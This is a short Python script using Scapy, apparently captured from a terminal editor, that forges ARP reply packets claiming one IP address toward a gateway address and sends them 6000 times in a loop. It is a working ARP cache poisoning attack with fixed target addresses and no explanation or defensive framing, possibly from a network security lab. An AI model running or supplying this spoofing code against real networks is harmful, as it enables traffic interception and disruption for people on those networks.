 /bin/bash
/bin/bash 80x24
from scapy.all import *
import time
E = Ether()
A = ARP()
A.op = 2
A.hwdst = "50:98:b8:4a:47:0c"
A.psrc = "10.19.109.160"
A.pdst = "10.19.108.1"
pkt = E/A
for i in range(6000):
 sendp(pkt)
 time.sleep(0.1)
~
~